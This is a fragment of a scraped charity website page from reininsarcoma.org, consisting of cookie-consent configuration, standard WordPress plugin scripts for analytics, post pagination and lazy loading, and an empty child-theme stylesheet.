","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/carol-west-empowering-others/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/carol-west-empowering-others/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/carol-west-empowering-others/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/carol-west-empowering-others/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
					<script type="text/javascript" id="db6d2187">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-db6d2187 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"db6d2187","categories":"70","postsToShow":5,"displayPostDate":false,"displayPostExcerpt":false,"excerptLength":15,"displayPostAuthor":false,"displayPostComment":false,"imgSize":"medium","ctaText":"Read","btnHPadding":40,"btnVPadding":10,"borderRadius":4,"columns":1,"align":"center","rowGap":40,"bgColor":"#ffffff","ctaColor":"#000000","ctaBgColor":"#ffc20e","ctaFontFamily":"Lato","ctaFontWeight":"900","ctaFontSubset":"latin","ctaLoadGoogleFonts":true,"ctaBottomSpace":30,"metaBottomSpace":0,"excerptBottomSpace":0,"equalHeight":false,"paginationMarkup":"empty","layoutConfig":[["uagb\/post-image",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-title",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-button",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}]],"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostTitle":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"inheritFromThemeBtn":false,"buttonType":"primary","tcolumns":2,"mcolumns":1,"width":"wide","order":"desc","orderBy":"date","rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaLineHeightType":"em","paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","blockName":"post-grid","postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center","hasCustomCSS":false,"customCSS":"","otterConditions":[]}, pageNumber, 'db6d2187');
								});
							});
						} )();
					</script>

					
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-01-14 00:16:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0
body_size: -159
content:
/*
Theme Name:   TheGreenGiants
Description: Child theme for Fairy Premium used on reininsarcoma.org
Author:       admin
Author URI:   https://www.reininsarcoma.org
Template:     fairy-premium
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TheGreenGiants
*/

/* =========================================================
   Custom Styles for TheGreenGiants
   ========================================================= */

/* Add your CSS rules below this line */

